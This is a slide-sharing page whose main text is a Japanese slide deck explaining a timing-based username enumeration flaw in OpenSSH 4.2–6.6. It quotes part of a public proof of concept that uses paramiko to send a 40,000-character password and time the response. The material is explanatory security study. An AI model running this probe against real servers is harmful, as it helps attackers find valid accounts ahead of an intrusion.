Recommended
PDF
ODP
PPTX
ODP
PDF
PDF
SSHパケットの復号ツールを作ろう_v1(Decrypt SSH .pcap File)
PDF
PDF
PDF
Havana版 RDO-QuickStart-3 (140421-Havana-RDO-QuickStart-3.pdf)
PDF
httpd.conf line 1 to 7, 24
PDF
Havana版 RDO-QuickStart-4 (140421-Havana-RDO-QuickStart-4.pdf)
PDF
PDF
PDF
PDF
KEY
VPS借りたけどセキュリティが心配! 初心者が気をつけたいセキュリティの話
PPTX
PDF
PPTX
PDF
PPTX
ConfD で Linux にNetconfを喋らせてみた
PPTX
PDF
Havana版 RDO-QuickStart-2 (140421-Havana-RDO-QuickStart-2.pdf)
PDF
PDF
PDF
PPTX
pipework - Advanced Docker Networking
PPTX
PPTX
PPTX
More Related Content
PDF
ODP
PPTX
ODP
PDF
PDF
SSHパケットの復号ツールを作ろう_v1(Decrypt SSH .pcap File)
PDF
PDF
What's hot
PDF
Havana版 RDO-QuickStart-3 (140421-Havana-RDO-QuickStart-3.pdf)
PDF
httpd.conf line 1 to 7, 24
PDF
Havana版 RDO-QuickStart-4 (140421-Havana-RDO-QuickStart-4.pdf)
PDF
PDF
PDF
PDF
KEY
VPS借りたけどセキュリティが心配! 初心者が気をつけたいセキュリティの話
PPTX
PDF
PPTX
PDF
PPTX
ConfD で Linux にNetconfを喋らせてみた
PPTX
PDF
Havana版 RDO-QuickStart-2 (140421-Havana-RDO-QuickStart-2.pdf)
PDF
PDF
PDF
PPTX
pipework - Advanced Docker Networking
PPTX
Similar to OpenSSH User EnumerationTime-Based Attack と Python-paramiko
PPTX
PPTX
PDF
PPTX
PDF
Docker hands on nifty sakura jul19
PDF
Echo server implementation for Python
More from (^-^) togakushi
PPTX
PDF
PDF
PDF
PDF
ODP
tcpdumpとtcpreplayとtcprewriteと他。
PDF
PDF
PDF
PDF
PPT
OpenSSH User EnumerationTime-Based Attack と Python-paramiko 1. 2. 2
OSUETA


● OpenSSH のユーザ名列挙脆弱性
● パスワード認証で有効なアカウントの認証エラ
ーに時間がかかる
– OpenSSH-4.2~6.6 で確認
● blog :
https://cureblog.de/2013/07/openssh-user-enumera
● PoC : https://github.com/c0r3dump3d/osueta
2
3. 4. 4

英語はよくわからんので PoC を見る
● どうやら python-paramiko という便利そうなものを
使っている
● どうやらパスワードに 40000 文字を突っ込んでる
parse.add_argument('-l', action='store', dest='length', default='40',
help='Length of the password in characters (x1000) (default 40).')
length = int(argus.length)*1000
sock.connect((host,int(port)))
para = paramiko.Transport(sock)
para.connect(username=user)
passwd = 'A'*length
para.auth_password(user,passwd)
5. 5
